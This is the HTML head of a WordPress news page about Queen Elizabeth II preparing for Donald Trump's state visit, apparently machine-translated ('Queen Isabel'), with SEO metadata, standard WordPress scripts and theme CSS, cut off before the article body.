

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thevistek.com/queen-isabel-prepares-for-the-party-with-trump-as-she-has-done-with-many-other-presidents-of-the-united-states/
body_size: 20082
content:
<!DOCTYPE html>
<html lang="en-US">
<head>

<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />
<link rel="shortcut icon" href="https://thevistek.com/wp-content/uploads/2019/04/V-icon-01.png" /><link rel="pingback" href="https://thevistek.com/xmlrpc.php" />
<meta property="og:type" content="article" />
					<meta property="og:image" content="https://thevistek.com/wp-content/uploads/2019/06/GettyImages_1147874495.0-1000x600.jpg" />
		<meta name="twitter:image" content="https://thevistek.com/wp-content/uploads/2019/06/GettyImages_1147874495.0-1000x600.jpg" />
	<meta property="og:url" content="https://thevistek.com/queen-isabel-prepares-for-the-party-with-trump-as-she-has-done-with-many-other-presidents-of-the-united-states/" />
<meta property="og:title" content="Queen Isabel prepares for the party with Trump, as she has done with many other presidents of the United States" />
<meta property="og:description" content="Queen Elizabeth II has met with almost all the presidents of the United States since Dwight Eisenhower during his more than 67 years on the throne. Next week, he will welcome President Donald Trump and First Lady Melania Trump back to the United Kingdom, this time for a particular state visit. Although Trump and the [&hellip;]" />
<meta name="twitter:card" content="summary">
<meta name="twitter:url" content="https://thevistek.com/queen-isabel-prepares-for-the-party-with-trump-as-she-has-done-with-many-other-presidents-of-the-united-states/">
<meta name="twitter:title" content="Queen Isabel prepares for the party with Trump, as she has done with many other presidents of the United States">
<meta name="twitter:description" content="Queen Elizabeth II has met with almost all the presidents of the United States since Dwight Eisenhower during his more than 67 years on the throne. Next week, he will welcome President Donald Trump and First Lady Melania Trump back to the United Kingdom, this time for a particular state visit. Although Trump and the [&hellip;]">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Queen Isabel prepares for the party with Trump, as she has done with many other presidents of the United States - The Vistek</title>
	<link rel="canonical" href="https://thevistek.com/queen-isabel-prepares-for-the-party-with-trump-as-she-has-done-with-many-other-presidents-of-the-united-states/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Queen Isabel prepares for the party with Trump, as she has done with many other presidents of the United States - The Vistek" />
	<meta property="og:description" content="Queen Elizabeth II has met with almost all the presidents of the United States since Dwight Eisenhower during his more than 67 years on the throne. Next week, he will welcome President Donald Trump and First Lady Melania Trump back to the United Kingdom, this time for a particular state visit. Although Trump and the [&hellip;]" />
	<meta property="og:url" content="https://thevistek.com/queen-isabel-prepares-for-the-party-with-trump-as-she-has-done-with-many-other-presidents-of-the-united-states/" />
	<meta property="og:site_name" content="The Vistek" />
	<meta property="article:publisher" content="https://www.facebook.com/thevistek" />
	<meta property="article:published_time" content="2019-05-02T19:00:00+00:00" />
	<meta property="article:modified_time" content="2020-04-02T19:43:21+00:00" />
	<meta property="og:image" content="https://thevistek.com/wp-content/uploads/2019/06/GettyImages_1147874495.0.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="675" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Imran Javed" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Imran Javed" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://thevistek.com/queen-isabel-prepares-for-the-party-with-trump-as-she-has-done-with-many-other-presidents-of-the-united-states/#article","isPartOf":{"@id":"https://thevistek.com/queen-isabel-prepares-for-the-party-with-trump-as-she-has-done-with-many-other-presidents-of-the-united-states/"},"author":{"name":"Imran Javed","@id":"https://thevistek.com/#/schema/person/e2b9c3905e5d75e2a956285b9dd261fb"},"headline":"Queen Isabel prepares for the party with Trump, as she has done with many other presidents of the United States","datePublished":"2019-05-02T19:00:00+00:00","dateModified":"2020-04-02T19:43:21+00:00","mainEntityOfPage":{"@id":"https://thevistek.com/queen-isabel-prepares-for-the-party-with-trump-as-she-has-done-with-many-other-presidents-of-the-united-states/"},"wordCount":746,"publisher":{"@id":"https://thevistek.com/#organization"},"image":{"@id":"https://thevistek.com/queen-isabel-prepares-for-the-party-with-trump-as-she-has-done-with-many-other-presidents-of-the-united-states/#primaryimage"},"thumbnailUrl":"https://thevistek.com/wp-content/uploads/2019/06/GettyImages_1147874495.0.jpg","articleSection":["News"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://thevistek.com/queen-isabel-prepares-for-the-party-with-trump-as-she-has-done-with-many-other-presidents-of-the-united-states/","url":"https://thevistek.com/queen-isabel-prepares-for-the-party-with-trump-as-she-has-done-with-many-other-presidents-of-the-united-states/","name":"Queen Isabel prepares for the party with Trump, as she has done with many other presidents of the United States - The Vistek","isPartOf":{"@id":"https://thevistek.com/#website"},"primaryImageOfPage":{"@id":"https://thevistek.com/queen-isabel-prepares-for-the-party-with-trump-as-she-has-done-with-many-other-presidents-of-the-united-states/#primaryimage"},"image":{"@id":"https://thevistek.com/queen-isabel-prepares-for-the-party-with-trump-as-she-has-done-with-many-other-presidents-of-the-united-states/#primaryimage"},"thumbnailUrl":"https://thevistek.com/wp-content/uploads/2019/06/GettyImages_1147874495.0.jpg","datePublished":"2019-05-02T19:00:00+00:00","dateModified":"2020-04-02T19:43:21+00:00","breadcrumb":{"@id":"https://thevistek.com/queen-isabel-prepares-for-the-party-with-trump-as-she-has-done-with-many-other-presidents-of-the-united-states/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://thevistek.com/queen-isabel-prepares-for-the-party-with-trump-as-she-has-done-with-many-other-presidents-of-the-united-states/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thevistek.com/queen-isabel-prepares-for-the-party-with-trump-as-she-has-done-with-many-other-presidents-of-the-united-states/#primaryimage","url":"https://thevistek.com/wp-content/uploads/2019/06/GettyImages_1147874495.0.jpg","contentUrl":"https://thevistek.com/wp-content/uploads/2019/06/GettyImages_1147874495.0.jpg","width":1200,"height":675},{"@type":"BreadcrumbList","@id":"https://thevistek.com/queen-isabel-prepares-for-the-party-with-trump-as-she-has-done-with-many-other-presidents-of-the-united-states/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://thevistek.com/"},{"@type":"ListItem","position":2,"name":"Queen Isabel prepares for the party with Trump, as she has done with many other presidents of the United States"}]},{"@type":"WebSite","@id":"https://thevistek.com/#website","url":"https://thevistek.com/","name":"The Vistek","description":"Tech That Talks","publisher":{"@id":"https://thevistek.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thevistek.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://thevistek.com/#organization","name":"The Vistek","url":"https://thevistek.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thevistek.com/#/schema/logo/image/","url":"https://thevistek.com/wp-content/uploads/2024/02/web-size-01.png","contentUrl":"https://thevistek.com/wp-content/uploads/2024/02/web-size-01.png","width":204,"height":180,"caption":"The Vistek"},"image":{"@id":"https://thevistek.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/thevistek"]},{"@type":"Person","@id":"https://thevistek.com/#/schema/person/e2b9c3905e5d75e2a956285b9dd261fb","name":"Imran Javed","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thevistek.com/#/schema/person/image/","url":"https://thevistek.com/wp-content/uploads/2019/06/Imran-bi-pic-logo1-150x150.jpg","contentUrl":"https://thevistek.com/wp-content/uploads/2019/06/Imran-bi-pic-logo1-150x150.jpg","caption":"Imran Javed"},"description":"I am a professional blogger/writer and have been writing as a freelance writer for various websites. Now I have joined one of the most recognized platforms in the world.","sameAs":["http://TheVistek.Com"],"url":"https://thevistek.com/author/imran/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="The Vistek &raquo; Feed" href="https://thevistek.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thevistek.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://thevistek.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://thevistek.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='theiaPostSlider-css' href='https://thevistek.com/wp-content/plugins/theia-post-slider/css/font-theme.css?ver=2.0.0' type='text/css' media='all' />
<style id='theiaPostSlider-inline-css' type='text/css'>


				.theiaPostSlider_nav.fontTheme ._title,
				.theiaPostSlider_nav.fontTheme ._text {
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button,
				.theiaPostSlider_nav.fontTheme ._button svg {
					color: #f08100;
					fill: #f08100;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 span {
					font-size: 48px;
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 svg {
					width: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button:hover,
				.theiaPostSlider_nav.fontTheme ._button:focus,
				.theiaPostSlider_nav.fontTheme ._button:hover svg,
				.theiaPostSlider_nav.fontTheme ._button:focus svg {
					color: #ffa338;
					fill: #ffa338;
				}
	
				.theiaPostSlider_nav.fontTheme ._disabled,				 
                .theiaPostSlider_nav.fontTheme ._disabled svg {
					color: #777777 !important;
					fill: #777777 !important;
				}
			
</style>
<link rel='stylesheet' id='theiaPostSlider-font-css' href='https://thevistek.com/wp-content/plugins/theia-post-slider/fonts/style.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://thevistek.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://thevistek.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://thevistek.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='reviewer-photoswipe-css' href='https://thevistek.com/wp-content/plugins/reviewer/public/assets/css/photoswipe.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://thevistek.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='reviewer-public-css' href='https://thevistek.com/wp-content/plugins/reviewer/public/assets/css/reviewer-public.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-custom-style-css' href='https://thevistek.com/wp-content/themes/zox-news/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='mvp-custom-style-inline-css' type='text/css'>


#mvp-wallpaper {
	background: url() no-repeat 50% 0;
	}

#mvp-foot-copy a {
	color: #0be6af;
	}

#mvp-content-main p a,
.mvp-post-add-main p a {
	box-shadow: inset 0 -4px 0 #0be6af;
	}

#mvp-content-main p a:hover,
.mvp-post-add-main p a:hover {
	background: #0be6af;
	}

a,
a:visited,
.post-info-name a,
.woocommerce .woocommerce-breadcrumb a {
	color: #ff005b;
	}

#mvp-side-wrap a:hover {
	color: #ff005b;
	}

.mvp-fly-top:hover,
.mvp-vid-box-wrap,
ul.mvp-soc-mob-list li.mvp-soc-mob-com {
	background: #0be6af;
	}

nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,
.mvp-feat1-left-wrap span.mvp-cd-cat,
.mvp-widget-feat1-top-story span.mvp-cd-cat,
.mvp-widget-feat2-left-cont span.mvp-cd-cat,
.mvp-widget-dark-feat span.mvp-cd-cat,
.mvp-widget-dark-sub span.mvp-cd-cat,
.mvp-vid-wide-text span.mvp-cd-cat,
.mvp-feat2-top-text span.mvp-cd-cat,
.mvp-feat3-main-story span.mvp-cd-cat,
.mvp-feat3-sub-text span.mvp-cd-cat,
.mvp-feat4-main-text span.mvp-cd-cat,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-message:before {
	color: #0be6af;
	}

#searchform input,
.mvp-authors-name {
	border-bottom: 1px solid #0be6af;
	}

.mvp-fly-top:hover {
	border-top: 1px solid #0be6af;
	border-left: 1px solid #0be6af;
	border-bottom: 1px solid #0be6af;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #0be6af;
	}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	border-top-color: #0be6af;
	}

ul.mvp-feat1-list-buts li.active span.mvp-feat1-list-but,
span.mvp-widget-home-title,
span.mvp-post-cat,
span.mvp-feat1-pop-head {
	background: #ff005b;
	}

.woocommerce span.onsale {
	background-color: #ff005b;
	}

.mvp-widget-feat2-side-more-but,
.woocommerce .star-rating span:before,
span.mvp-prev-next-label,
.mvp-cat-date-wrap .sticky {
